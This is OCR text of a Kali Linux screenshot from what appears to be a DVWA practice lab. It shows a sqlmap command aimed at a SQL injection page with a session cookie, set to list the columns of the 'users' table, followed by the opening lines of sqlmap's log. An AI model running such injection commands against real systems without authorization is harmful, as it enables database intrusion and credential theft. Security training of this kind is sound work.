 1 2 3 4
4
21:54
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://10.33.26.52/vulnerabilities/sqli/?id=1&Submit=Submit" -
-cookie "security=low; PHPSESSID=5i2dqb1pf361if7hlfsq8glnqs" -D dvwa -T users
--columns
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 21:53:59 /2023-10-30/
[21:54:00] [INFO] testing connection to the target URL
[21:54:00] [WARNING] the web server responded with an HTTP error code (403) w
hich could interfere with the results of the tests
[21:54:00] [INFO] testing if the target URL content is stable
[21:54:01] [INFO] target URL content is stable
[21:54:01] [INFO] testing if GET parameter 'id' is dynamic
[21:54:01] [WARNING] GET parameter 'id' does not appear to be dynamic
KALI LINUX
"the quieter you become, the more you are able to hear"